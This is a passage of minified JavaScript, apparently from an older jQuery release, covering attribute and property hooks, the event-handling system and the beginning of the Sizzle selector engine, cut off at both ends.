if(!j.support.radioValue&&"radio"===p&&j.nodeName(e,"input")){var f=e.value;e.setAttribute("type",p);f&&(e.value=f);return p}}},value:{get:function(e,p){return oa&&j.nodeName(e,"button")?oa.get(e,p):p in e?e.value:null},set:function(e,p,f){if(oa&&j.nodeName(e,"button"))return oa.set(e,p,f);e.value=p}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,p,f){var a,c,b;b=e.nodeType;if(e&&3!==b&&8!==b&&2!==b)return(b=1!==b||!j.isXMLDoc(e))&&(p=j.propFix[p]||p,c=j.propHooks[p]),f!==g?c&&"set"in c&&(a=c.set(e,f,p))!==g?a:e[p]=f:c&&"get"in c&&null!==(a=c.get(e,p))?a:e[p]},propHooks:{tabIndex:{get:function(e){var p=e.getAttributeNode("tabindex");return p&&p.specified?parseInt(p.value,10):$b.test(e.nodeName)||ac.test(e.nodeName)&&e.href?0:g}}}});j.attrHooks.tabindex=j.propHooks.tabIndex;qb={get:function(e,p){var f,a=j.prop(e,p);return!0===a||"boolean"!=typeof a&&(f=e.getAttributeNode(p))&&!1!==f.nodeValue?p.toLowerCase():g},set:function(e,p,f){var a;!1===p?j.removeAttr(e,f):(a=j.propFix[f]||f,a in e&&(e[a]=!0),e.setAttribute(f,f.toLowerCase()));return f}};Jb||(Kb={name:!0,id:!0},oa=j.valHooks.button={get:function(e,p){var f;return(f=e.getAttributeNode(p))&&(Kb[p]?""!==f.nodeValue:f.specified)?f.nodeValue:g},set:function(e,p,f){var a=e.getAttributeNode(f);a||(a=C.createAttribute(f),e.setAttributeNode(a));return a.nodeValue=p+""}},j.attrHooks.tabindex.set=oa.set,j.each(["width","height"],function(e,p){j.attrHooks[p]=j.extend(j.attrHooks[p],{set:function(e,f){if(""===f)return e.setAttribute(p,"auto"),f}})}),j.attrHooks.contenteditable={get:oa.get,set:function(e,p,f){""===p&&(p="false");oa.set(e,p,f)}});j.support.hrefNormalized||j.each(["href","src","width","height"],function(e,p){j.attrHooks[p]=j.extend(j.attrHooks[p],{get:function(e){e=e.getAttribute(p,2);return null===e?g:e}})});j.support.style||(j.attrHooks.style={get:function(e){return e.style.cssText.toLowerCase()||g},set:function(e,p){return e.style.cssText=""+p}});j.support.optSelected||(j.propHooks.selected=j.extend(j.propHooks.selected,{get:function(e){e=e.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex);return null}}));j.support.enctype||(j.propFix.enctype="encoding");j.support.checkOn||j.each(["radio","checkbox"],function(){j.valHooks[this]={get:function(e){return null===e.getAttribute("value")?"on":e.value}}});j.each(["radio","checkbox"],function(){j.valHooks[this]=j.extend(j.valHooks[this],{set:function(e,p){if(j.isArray(p))return e.checked=0<=j.inArray(j(e).val(),p)}})});var Lb=/^(?:textarea|input|select)$/i,bc=/^([^\.]*)?(?:\.(.+))?$/,Ic=/\bhover(\.\S+)?\b/,cc=/^key/,Jc=/^(?:mouse|contextmenu)|click/,dc=/^(?:focusinfocus|focusoutblur)$/,ec=/^(\w*)(?:#([\w\-]+))?(?:\.([\w\-]+))?$/,fc=function(e){(e=ec.exec(e))&&(e[1]=(e[1]||"").toLowerCase(),e[3]=e[3]&&RegExp("(?:^|\\s)"+e[3]+"(?:\\s|$)"));return e},Mb=function(e){return j.event.special.hover?e:e.replace(Ic,"mouseenter$1 mouseleave$1")};j.event={add:function(e,p,f,a,c){var b,d,h,k,l,i,m,n,q;if(!(3===e.nodeType||8===e.nodeType||!p||!f||!(b=j._data(e)))){f.handler&&(m=f,f=m.handler);f.guid||(f.guid=j.guid++);(h=b.events)||(b.events=h={});(d=b.handle)||(b.handle=d=function(e){return"undefined"!=typeof j&&(!e||j.event.triggered!==e.type)?j.event.dispatch.apply(d.elem,arguments):g},d.elem=e);p=j.trim(Mb(p)).split(" ");for(b=0;b<p.length;b++){k=bc.exec(p[b])||[];l=k[1];i=(k[2]||"").split(".").sort();q=j.event.special[l]||{};l=(c?q.delegateType:q.bindType)||l;q=j.event.special[l]||{};k=j.extend({type:l,origType:k[1],data:a,handler:f,guid:f.guid,selector:c,quick:fc(c),namespace:i.join(".")},m);n=h[l];if(!n&&(n=h[l]=[],n.delegateCount=0,!q.setup||!1===q.setup.call(e,a,i,d)))e.addEventListener?e.addEventListener(l,d,!1):e.attachEvent&&e.attachEvent("on"+l,d);q.add&&(q.add.call(e,k),k.handler.guid||(k.handler.guid=f.guid));c?n.splice(n.delegateCount++,0,k):n.push(k);j.event.global[l]=!0}e=null}},global:{},remove:function(e,p,f,a,c){var b=j.hasData(e)&&j._data(e),d,h,g,k,l,i,m,n,q,s,J;if(b&&(m=b.events)){p=j.trim(Mb(p||"")).split(" ");for(d=0;d<p.length;d++)if(h=bc.exec(p[d])||[],g=k=h[1],h=h[2],g){n=j.event.special[g]||{};g=(a?n.delegateType:n.bindType)||g;s=m[g]||[];l=s.length;h=h?RegExp("(^|\\.)"+h.split(".").sort().join("\\.(?:.*\\.)?")+"(\\.|$)"):null;for(i=0;i<s.length;i++)J=s[i],(c||k===J.origType)&&(!f||f.guid===J.guid)&&(!h||h.test(J.namespace))&&(!a||a===J.selector||"**"===a&&J.selector)&&(s.splice(i--,1),J.selector&&s.delegateCount--,n.remove&&n.remove.call(e,J));0===s.length&&l!==s.length&&((!n.teardown||!1===n.teardown.call(e,h))&&j.removeEvent(e,g,b.handle),delete m[g])}else for(g in m)j.event.remove(e,g+p[d],f,a,!0);j.isEmptyObject(m)&&(q=b.handle,q&&(q.elem=null),j.removeData(e,["events","handle"],!0))}},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(e,p,f,a){if(!f||3!==f.nodeType&&8!==f.nodeType){var c=e.type||e,d=[],h,k,l,i,m,n;if(!dc.test(c+j.event.triggered)&&(0<=c.indexOf("!")&&(c=c.slice(0,-1),h=!0),0<=c.indexOf(".")&&(d=c.split("."),c=d.shift(),d.sort()),f&&!j.event.customEvent[c]||j.event.global[c]))if(e="object"==typeof e?e[j.expando]?e:new j.Event(c,e):new j.Event(c),e.type=c,e.isTrigger=!0,e.exclusive=h,e.namespace=d.join("."),e.namespace_re=e.namespace?RegExp("(^|\\.)"+d.join("\\.(?:.*\\.)?")+"(\\.|$)"):null,h=0>c.indexOf(":")?"on"+c:"",f){if(e.result=g,e.target||(e.target=f),p=null!=p?j.makeArray(p):[],p.unshift(e),i=j.event.special[c]||{},!(i.trigger&&!1===i.trigger.apply(f,p))){n=[[f,i.bindType||c]];if(!a&&!i.noBubble&&!j.isWindow(f)){k=i.delegateType||c;d=dc.test(k+c)?f:f.parentNode;for(l=null;d;d=d.parentNode)n.push([d,k]),l=d;l&&l===f.ownerDocument&&n.push([l.defaultView||l.parentWindow||b,k])}for(k=0;k<n.length&&!e.isPropagationStopped();k++)d=n[k][0],e.type=n[k][1],(m=(j._data(d,"events")||{})[e.type]&&j._data(d,"handle"))&&m.apply(d,p),(m=h&&d[h])&&j.acceptData(d)&&!1===m.apply(d,p)&&e.preventDefault();e.type=c;!a&&!e.isDefaultPrevented()&&(!i._default||!1===i._default.apply(f.ownerDocument,p))&&("click"!==c||!j.nodeName(f,"a"))&&j.acceptData(f)&&h&&f[c]&&("focus"!==c&&"blur"!==c||0!==e.target.offsetWidth)&&!j.isWindow(f)&&(l=f[h],l&&(f[h]=null),j.event.triggered=c,f[c](),j.event.triggered=g,l&&(f[h]=l));return e.result}}else for(k in f=j.cache,f)f[k].events&&f[k].events[c]&&j.event.trigger(e,p,f[k].handle.elem,!0)}},dispatch:function(e){var e=j.event.fix(e||b.event),f=(j._data(this,"events")||{})[e.type]||[],a=f.delegateCount,c=[].slice.call(arguments,0),d=!e.exclusive&&!e.namespace,h=[],k,l,i,m,n,q,s;c[0]=e;e.delegateTarget=this;if(a&&!e.target.disabled&&(!e.button||"click"!==e.type)){i=j(this);i.context=this.ownerDocument||this;for(l=e.target;l!=this;l=l.parentNode||this){n={};q=[];i[0]=l;for(k=0;k<a;k++){m=f[k];s=m.selector;if(n[s]===g){var J=n,r=s,w;if(m.quick){w=m.quick;var u=l.attributes||{};w=(!w[1]||l.nodeName.toLowerCase()===w[1])&&(!w[2]||(u.id||{}).value===w[2])&&(!w[3]||w[3].test((u["class"]||{}).value))}else w=i.is(s);J[r]=w}n[s]&&q.push(m)}q.length&&h.push({elem:l,matches:q})}}f.length>a&&h.push({elem:this,matches:f.slice(a)});for(k=0;k<h.length&&!e.isPropagationStopped();k++){a=h[k];e.currentTarget=a.elem;for(f=0;f<a.matches.length&&!e.isImmediatePropagationStopped();f++)if(m=a.matches[f],d||!e.namespace&&!m.namespace||e.namespace_re&&e.namespace_re.test(m.namespace))e.data=m.data,e.handleObj=m,m=((j.event.special[m.origType]||{}).handle||m.handler).apply(a.elem,c),m!==g&&(e.result=m,!1===m&&(e.preventDefault(),e.stopPropagation()))}return e.result},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:["char","charCode","key","keyCode"],filter:function(e,f){null==e.which&&(e.which=null!=f.charCode?f.charCode:f.keyCode);return e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,f){var a,c,b,d=f.button,h=f.fromElement;null==e.pageX&&null!=f.clientX&&(a=e.target.ownerDocument||C,c=a.documentElement,b=a.body,e.pageX=f.clientX+(c&&c.scrollLeft||b&&b.scrollLeft||0)-(c&&c.clientLeft||b&&b.clientLeft||0),e.pageY=f.clientY+(c&&c.scrollTop||b&&b.scrollTop||0)-(c&&c.clientTop||b&&b.clientTop||0));!e.relatedTarget&&h&&(e.relatedTarget=h===e.target?f.toElement:h);!e.which&&d!==g&&(e.which=d&1?1:d&2?3:d&4?2:0);return e}},fix:function(e){if(e[j.expando])return e;var f,a,c=e,b=j.event.fixHooks[e.type]||{},d=b.props?this.props.concat(b.props):this.props,e=j.Event(c);for(f=d.length;f;)a=d[--f],e[a]=c[a];e.target||(e.target=c.srcElement||C);3===e.target.nodeType&&(e.target=e.target.parentNode);e.metaKey===g&&(e.metaKey=e.ctrlKey);return b.filter?b.filter(e,c):e},special:{ready:{setup:j.bindReady},load:{noBubble:!0},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function(e,f,a){j.isWindow(this)&&(this.onbeforeunload=a)},teardown:function(e,f){this.onbeforeunload===f&&(this.onbeforeunload=null)}}},simulate:function(e,f,a,c){e=j.extend(new j.Event,a,{type:e,isSimulated:!0,originalEvent:{}});c?j.event.trigger(e,null,f):j.event.dispatch.call(f,e);e.isDefaultPrevented()&&a.preventDefault()}};j.event.handle=j.event.dispatch;j.removeEvent=C.removeEventListener?function(e,f,a){e.removeEventListener&&e.removeEventListener(f,a,!1)}:function(e,f,a){e.detachEvent&&e.detachEvent("on"+f,a)};j.Event=function(e,f){if(!(this instanceof j.Event))return new j.Event(e,f);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||!1===e.returnValue||e.getPreventDefault&&e.getPreventDefault()?I:B):this.type=e;f&&j.extend(this,f);this.timeStamp=e&&e.timeStamp||j.now();this[j.expando]=!0};j.Event.prototype={preventDefault:function(){this.isDefaultPrevented=I;var e=this.originalEvent;!e||(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){this.isPropagationStopped=I;var e=this.originalEvent;!e||(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=I;this.stopPropagation()},isDefaultPrevented:B,isPropagationStopped:B,isImmediatePropagationStopped:B};j.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,f){j.event.special[e]={delegateType:f,bindType:f,handle:function(e){var a=e.relatedTarget,c=e.handleObj,b;if(!a||a!==this&&!j.contains(this,a))e.type=c.origType,b=c.handler.apply(this,arguments),e.type=f;return b}}});j.support.submitBubbles||(j.event.special.submit={setup:function(){if(j.nodeName(this,"form"))return!1;j.event.add(this,"click._submit keypress._submit",function(e){e=e.target;(e=j.nodeName(e,"input")||j.nodeName(e,"button")?e.form:g)&&!e._submit_attached&&(j.event.add(e,"submit._submit",function(e){this.parentNode&&!e.isTrigger&&j.event.simulate("submit",this.parentNode,e,!0)}),e._submit_attached=!0)})},teardown:function(){if(j.nodeName(this,"form"))return!1;j.event.remove(this,"._submit")}});j.support.changeBubbles||(j.event.special.change={setup:function(){if(Lb.test(this.nodeName)){if("checkbox"===this.type||"radio"===this.type)j.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),j.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1,j.event.simulate("change",this,e,!0))});return!1}j.event.add(this,"beforeactivate._change",function(e){e=e.target;Lb.test(e.nodeName)&&!e._change_attached&&(j.event.add(e,"change._change",function(e){this.parentNode&&!e.isSimulated&&!e.isTrigger&&j.event.simulate("change",this.parentNode,e,!0)}),e._change_attached=!0)})},handle:function(e){var f=e.target;if(this!==f||e.isSimulated||e.isTrigger||"radio"!==f.type&&"checkbox"!==f.type)return e.handleObj.handler.apply(this,arguments)},teardown:function(){j.event.remove(this,"._change");return Lb.test(this.nodeName)}});j.support.focusinBubbles||j.each({focus:"focusin",blur:"focusout"},function(e,f){var a=0,c=function(e){j.event.simulate(f,e.target,j.event.fix(e),!0)};j.event.special[f]={setup:function(){0===a++&&C.addEventListener(e,c,!0)},teardown:function(){0===--a&&C.removeEventListener(e,c,!0)}}});j.fn.extend({on:function(e,f,a,c,b){var d,h;if("object"==typeof e){"string"!=typeof f&&(a=f,f=g);for(h in e)this.on(h,f,a,e[h],b);return this}null==a&&null==c?(c=f,a=f=g):null==c&&("string"==typeof f?(c=a,a=g):(c=a,a=f,f=g));if(!1===c)c=B;else if(!c)return this;1===b&&(d=c,c=function(e){j().off(e);return d.apply(this,arguments)},c.guid=d.guid||(d.guid=j.guid++));return this.each(function(){j.event.add(this,e,c,a,f)})},one:function(e,f,a,c){return this.on.call(this,e,f,a,c,1)},off:function(e,f,a){if(e&&e.preventDefault&&e.handleObj){var c=e.handleObj;j(e.delegateTarget).off(c.namespace?c.type+"."+c.namespace:c.type,c.selector,c.handler);return this}if("object"==typeof e){for(c in e)this.off(c,f,e[c]);return this}if(!1===f||"function"==typeof f)a=f,f=g;!1===a&&(a=B);return this.each(function(){j.event.remove(this,e,a,f)})},bind:function(e,f,a){return this.on(e,null,f,a)},unbind:function(e,f){return this.off(e,null,f)},live:function(e,f,a){j(this.context).on(e,this.selector,f,a);return this},die:function(e,f){j(this.context).off(e,this.selector||"**",f);return this},delegate:function(e,f,a,c){return this.on(f,e,a,c)},undelegate:function(e,f,a){return 1==arguments.length?this.off(e,"**"):this.off(f,e,a)},trigger:function(e,f){return this.each(function(){j.event.trigger(e,f,this)})},triggerHandler:function(e,f){if(this[0])return j.event.trigger(e,f,this[0],!0)},toggle:function(e){var f=arguments,a=e.guid||j.guid++,c=0,b=function(a){var b=(j._data(this,"lastToggle"+e.guid)||0)%c;j._data(this,"lastToggle"+e.guid,b+1);a.preventDefault();return f[b].apply(this,arguments)||!1};for(b.guid=a;c<f.length;)f[c++].guid=a;return this.click(b)},hover:function(e,f){return this.mouseenter(e).mouseleave(f||e)}});j.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,f){j.fn[f]=function(e,a){null==a&&(a=e,e=null);return 0<arguments.length?this.on(f,null,e,a):this.trigger(f)};j.attrFn&&(j.attrFn[f]=!0);cc.test(f)&&(j.event.fixHooks[f]=j.event.keyHooks);Jc.test(f)&&(j.event.fixHooks[f]=j.event.mouseHooks)});var rb=function(e,f,a,c,b,d){for(var b=0,h=c.length;b<h;b++){var g=c[b];if(g){for(var k=!1,g=g[e];g;){if(g[Ka]===a){k=c[g.sizset];break}if(1===g.nodeType)if(d||(g[Ka]=a,g.sizset=b),"string"!=typeof f){if(g===f){k=!0;break}}else if(0<E.filter(f,[g]).length){k=g;break}g=g[e]}c[b]=k}}},La=function(e,f,a,c,b,d){for(var b=0,h=c.length;b<h;b++){var g=c[b];if(g){for(var k=!1,g=g[e];g;){if(g[Ka]===a){k=c[g.sizset];break}1===g.nodeType&&!d&&(g[Ka]=a,g.sizset=b);if(g.nodeName.toLowerCase()===f){k=g;break}g=g[e]}c[b]=k}}},db=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^\[\]]*\]|['"][^'"]*['"]|[^\[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,Ka="sizcache"+(Math.random()+"").replace(".",""),Wa=0,Nb=Object.prototype.toString,ua=!1,gc=!0,va=/\\/g,K=/\r\n/g,Xa=/\W/;[0,0].sort(function(){gc=!1;return 0});var E=function(e,f,a,c){var a=a||[],b=f=f||C;if(1!==f.nodeType&&9!==f.nodeType)return[];if(!e||"string"!=typeof e)return a;var d,h,g,k,l,i,j=!0,m=E.isXML(f),n=[],q=e;do if(db.exec(""),d=db.exec(q))if(q=d[3],n.push(d[1]),d[2]){k=d[3];break}while(d);if(1<n.length&&eb.exec(e))if(2===n.length&&S.relative[n[0]])h=hc(n[0]+n[1],f,c);else for(h=S.relative[n[0]]?[f]:E(n.shift(),f);n.length;)e=n.shift(),S.relative[e]&&(e+=n.shift()),h=hc(e,h,c);else if(!c&&1<n.length&&9===f.nodeType&&!m&&S.match.ID.test(n[0])&&!S.match.ID.test(n[n.length-1])&&(l=E.find(n.shift(),f,m),f=l.expr?E.filter(l.expr,l.set)[0]:l.set[0]),f){l=c?{expr:n.pop(),set:ga(c)}:E.find(n.pop(),1===n.length&&("~"===n[0]||"+"===n[0])&&f.parentNode?f.parentNode:f,m);h=l.expr?E.filter(l.expr,l.set):l.set;for(0<n.length?g=ga(h):j=!1;n.length;)d=i=n.pop(),S.relative[i]?d=n.pop():i="",null==d&&(d=f),S.relative[i](g,d,m)}else g=[];g||(g=h);g||E.error(i||e);if("[object Array]"===Nb.call(g))if(j)if(f&&1===f.nodeType)for(e=0;null!=g[e];e++)g[e]&&(!0===g[e]||1===g[e].nodeType&&E.contains(f,g[e]))&&a.push(h[e]);else for(e=0;null!=g[e];e++)g[e]&&1===g[e].nodeType&&a.push(h[e]);else a.push.apply(a,g);else ga(g,a);k&&(E(k,b,a,c),E.uniqueSort(a));return a};E.uniqueSort=function(e){if(Ma&&(ua=gc,e.sort(Ma),ua))for(var f=1;f<e.length;f++)e[f]===e[f-1]&&e.splice(f--,1);return e};E.matches=function(e,f){return E(e,null,null,f)};E.matchesSelector=function(e,f){return 0<E(f,null,null,[e]).length};E.find=function(e,f,a){var c,b,d,h,g,k;if(!e)return[];b=0;for(d=S.order.length;b<d;b++)if(g=S.order[b],h=S.leftMatch[g].exec(e))if(k=h[1],h.splice(1,1),"\\"!==k.substr(k.length-1)&&(h[1]=(h[1]||"").replace(va,""),c=S.find[g](h,f,a),null!=c)){e=e.replace(S.match[g],"");break}c||(c="undefined"!=typeof f.getElementsByTagName?f.getElementsByTagName("*"):[]);return{set:c,expr:e}};E.filter=function(e,f,a,c){for(var b,d,h,k,l,i,j,m,n=e,q=[],s=f,J=f&&f[0]&&E.isXML(f[0]);e&&f.length;){for(h in S.filter)if(null!=(b=S.leftMatch[h].exec(e))&&b[2])if(i=S.filter[h],l=b[1],d=!1,b.splice(1,1),"\\"!==l.substr(l.length-1)){s===q&&(q=[]);if(S.preFilter[h])if(b=S.preFilter[h](b,s,a,q,c,J)){if(!0===b)continue}else d=k=!0;if(b)for(j=0;null!=(l=s[j]);j++)l&&(k=i(l,b,j,s),m=c^k,a&&null!=k?m?d=!0:s[j]=!1:m&&(q.push(l),d=!0));if(k!==g){a||(s=q);e=e.replace(S.match[h],"");if(!d)return[];break}}if(e===n)if(null==d)E.error(e);else break;n=e}return s};E.error=function(e){throw Error("Syntax error, unrecognized expression: "+e);};var sb=E.getText=function(e){var f,a;f=e.nodeType;var c="";if(f)if(1===f||9===f){if("string"==typeof e.textContent)return e.textContent;if("string"==typeof e.innerText)return e.innerText.replace(K,"");for(e=e.firstChild;e;e=e.nextSibling)c+=sb(e)}else{if(3===f||4===f)return e.nodeValue}else for(f=0;a=e[f];f++)8!==a.nodeType&&(c+=sb(a));return c},S=E.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF\-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF\-]|\\.)+)\s*(?:(\S?=)\s*(?:(['"])(.*?)\3|(#?(?:[\w\u00c0-\uFFFF\-]|\\.)*)|)|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*\-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\(\s*(even|odd|(?:[+\-]?\d+|(?:[+\-]?\d*)?n\s*(?:[+\-]\s*\d+)?))\s*\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^\-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF\-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/},leftMatch:{},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(e){return e.getAttribute("href")},type:function(e){return e.getAttribute("type")}},relative:{"+":function(e,f){var a="string"==typeof f,c=a&&!Xa.test(f),a=a&&!c;c&&(f=f.toLowerCase());for(var c=0,b=e.length,d;c<b;c++)if(d=e[c]){for(;(d=d.previousSibling)&&1!==d.nodeType;);e[c]=a||d&&d.nodeName.toLowerCase()===f?d||!1:d===f}a&&E.filter(f,e,!0)},">":function(e,f){var a,c="string"==typeof f,b=0,d=e.length;if(c&&!Xa.test(f))for(f=f.toLowerCase();b<d;b++){if(a=e[b])a=a.parentNode,e[b]=a.nodeName.toLowerCase()===f?a:!1}else{for(;b<d;b++)(a=e[b])&&(e[b]=c?a.parentNode:a.parentNode===f);c&&E.filter(f,e,!0)}},"":function(e,f,a){var c,b=Wa++,d=rb;"string"==typeof f&&!Xa.test(f)&&(f=f.toLowerCase(),c=f,d=La);d("parentNode",f,b,e,c,a)},"~":function(e,f,a){var c,b=Wa++,d=rb;"string"==typeof f&&!Xa.test(f)&&(f=f.toLowerCase(),c=f,d=La);d("previousSibling",f,b,e,c,a)}},find:{ID:function(e,f,a){if("undefined"!=typeof f.getElementById&&!a)return(e=f.getElementById(e[1]))&&e.parentNode?[e]:[]},NAME:function(e,f){if("undefined"!=typeof f.getElementsByName){for(var a=[],c=f.getElementsByName(e[1]),b=0,d=c.length;b<d;b++)c[b].getAttribute("name")===e[1]&&a.push(c[b]);return 0===a.length?null:a}},TAG:function(e,f){if("undefined"!=typeof f.getElementsByTagName)return f.getElementsByTagName(e[1])}},preFilter:{CLASS:function(e,f,a,c,b,d){e=" "+e[1].replace(va,"")+" ";if(d)return e;for(var d=0,h;null!=(h=f[d]);d++)h&&(b^(h.className&&0<=(" "+h.className+" ").replace(/[\t\n\r]/g," ").indexOf(e))?a||c.push(h):a&&(f[d]=!1));return!1},ID:function(e){return e[1].replace(va,"")},TAG:function(e){return e[1].replace(va,"").toLowerCase()},CHILD:function(e){if("nth"===e[1]){e[2]||E.error(e[0]);e[2]=e[2].replace(/^\+|\s*/g,"");var f=/(-?)(\d*)(?:n([+\-]?\d*))?/.exec("even"===e[2]&&"2n"||"odd"===e[2]&&"2n+1"||!/\D/.test(e[2])&&"0n+"+e[2]||e[2]);e[2]=f[1]+(f[2]||1)-0;e[3]=f[3]-0}else e[2]&&E.error(e[0]);e[0]=Wa++;return e},ATTR:function(e,f,a,c,b,d){f=e[1]=e[1].replace(va,"");!d&&S.attrMap[f]&&(e[1]=S.attrMap[f]);e[4]=(e[4]||e[5]||"").replace(va,"");"~="===e[2]&&(e[4]=" "+e[4]+" ");return e},PSEUDO:function(e,f,a,c,b){if("not"===e[1])if(1<(db.exec(e[3])||"").length||/^\w/.test(e[3]))e[3]=E(e[3],null,null,f);else return e=E.filter(e[3],f,a,1^b),a||c.push.apply(c,e),!1;else if(S.match.POS.test(e[0])||S.match.CHILD.test(e[0]))return!0;return e},POS:function(e){e.unshift(!0);return e}},filters:{enabled:function(e){return!1===e.disabled&&"hidden"!==e.type},disabled:function(e){return!0===e.disabled},checked:function(e){return!0===e.checked},selected:function(e){e.parentNode&&e.parentNode.selectedIndex;return!0===e.selected},parent:function(e){return!!e.firstChild},empty:function(e){return!e.firstChild},has:function(e,f,a){return!!E(a[3],e).length},header:function(e){return/h\d/i.test(e.nodeName)},text:function(e){var f=e.getAttribute("type"),a=e.type;return"input"===e.nodeName.toLowerCase()&&"text"===a&&(f===a||null===f)},radio:function(e){return"input"===e.nodeName.toLowerCase()&&"radio"===e.type},checkbox:function(e){return"input"===e.nodeName.toLowerCase()&&"checkbox"===e.type},file:function(e){return"input"===e.nodeName.toLowerCase()&&"file"===e.type},password:function(e){return"input"===e.nodeName.toLowerCase()&&"password"===e.type},submit:function(e){var f=e.nodeName.toLowerCase();return("input"===f||"button"===f)&&"submit"===e.type},image:function(e){return"input"===e.nodeName.toLowerCase()&&"image"===e.type},reset:function(e){var f=e.nodeName.toLowerCase();return("input"===f||"button"===f)&&"reset"===e.type},button:function(e){var f=e.nodeName.toLowerCase();return"input"===f&&"button"===e.type||"button"===f},input:function(e){return/input|select|textarea|button/i.test(e.nodeName)},focus:function(e){return e===e.ownerDocument.activeElement}},setFilters:{first:function(e,f){return 0===f},last:function(e,f,a,c){return f===c.length-1},even:function(e,f){return 0===f%2},odd:function(e,f){return 1===f%2},lt:function(e,f,a){return f<a[3]-0},gt:function(e,f,a){return f>a[3]-0},nth:function(e,f,a){return a[3]-0===f},eq:function(e,f,a){return a[3]-0===f}},filter:{PSEUDO:function(e,f,a,c){var b=f[1],d=S.filters[b];if(d)return d(e,a,f,c);if("contains"===b)return 0<=(e.textContent||e.innerText||sb([e])||"").indexOf(f[3]);if("not"===b){f=f[3];a=0;for(c=f.length;a<c;a++)if(f[a]===e)return!1;return!0}E.error(b)},CHILD:function(e,f){var a,c,b,d,h,g;a=f[1];g=e;switch(a){case"only":case"first":for(;g=g.previousSibling;)if(1===g.nodeType)return!1;if("first"===a)return!0;g=e;case"last":for(;g=g.nextSibling;)if(1===g.nodeType)return!1;return!0;case"nth":a=f[2];c=f[3];if(1===a&&0===c)return!0;b=f[0];if((d=e.parentNode)&&(d[Ka]!==b||!e.nodeIndex)){h=0;for(g=d.firstChild;g;g=g.nextSibling)1===g.nodeType&&(g.nodeIndex=++h);d[Ka]=b}g=e.nodeIndex-c;return 0===a?0===g:0===g%a&&0<=g/a}},ID:function(e,f){return 1===e.nodeType&&e.getAttribute("id")===f},TAG:function(e,f){return"*"===f&&1===e.nodeType||!!e.nodeName&&e.nodeName.toLowerCase()===f},CLASS:function(e,f){return-1<(" "+(e.className||e.getAttribute("class"))+" ").indexOf(f)},ATTR:function(e,f){var a=f[1],a=E.attr?E.attr(e,a):S.attrHandle[a]?S.attrHandle[a](e):null!=e[a]?e[a]:e.getAttribute(a),c=a+"",b=f[2],d=f[4];return null==a?"!="===b:!b&&E.attr?null!=a:"="===b?c===d:"*="===b?0<=c.indexOf(d):"~="===b?0<=(" "+c+" ").indexOf(d):d?"!="===b?c!==d:"^="===b?0===c.indexOf(d):"$="===b?c.substr(c.length-d.length)===d:"|="===b?c===d||c.substr(0,d.length+1)===d+"-":!1:c&&!1!==a},POS:function(e,f,a,c){var b=S.setFilters[f[2]];if(b)return b(e,a,f,c)}}},eb=S.match.POS,ja=function(e,f){return"\\"+(f-0+1)},tb;for(tb in S.match)S.match[tb]=RegExp(S.match[tb].source+/(?![^\[]*\])(?![^\(]*\))/.source),S.leftMatch[tb]=RegExp(/(^(?:.|\r|\n)*?)/.source+S.match[tb].source.replace(/\\(\d+)/g,ja));var ga=function(e,f){e=Array.prototype.slice.call(e,0);return f?(f.push.apply(f,e),f):e};try{Array.prototype.slice.call(C.documentElement.childNodes,0)[0].nodeType}catch(ub){ga=function(e,f){var a=0,c=f||[];if("[object Array]"===Nb.call(e))Array.prototype.push.apply(c,e);else if("number"==typeof e.length)for(var b=e.length;a<b;a++)c.push(e[a]);else for(;e[a];a++)c.push(e[a]);return c}}var Ma,Ya;C.documentElement.compareDocumentPosition?Ma=function(e,f){return e===f?(ua=!0,0):!e.compareDocumentPosition||!f.compareDocumentPosition?e.compareDocumentPosition?-1:1:e.compareDocumentPosition(f)&4?-1:1}:(Ma=function(e,f){if(e===f)return ua=!0,0;if(e.sourceIndex&&f.sourceIndex)return e.sourceIndex-f.sourceIndex;var a,c,b=[],d=[];a=e.parentNode;c=f.parentNode;var h=a;if(a===c)return Ya(e,f);if(!a)return-1;if(!c)return 1;for(;h;)b.unshift(h),h=h.parentNode;for(h=c;h;)d.unshift(h),h=h.parentNode;a=b.length;c=d.length;for(h=0;h<a&&h<c;h++)if(b[h]!==d[h])return Ya(b[h],d[h]);return h===a?Ya(e,d[h],-1):Ya(b[h],f,1)},Ya=function(e,f,a){if(e===f)return a;for(e=e.nextSibling;e;){if(e===f)return-1;e=e.nextSibling}return 1});var Na=C.createElement("div"),Aa="script"+(new 